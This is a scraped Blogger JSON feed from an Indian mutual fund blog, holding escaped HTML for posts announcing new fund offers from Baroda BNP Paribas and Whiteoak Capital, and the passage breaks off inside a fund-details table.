center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/Fund%20Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 43201
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Fund+Review?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/Fund%20Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Fund+Review\/-\/Fund+Review?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; 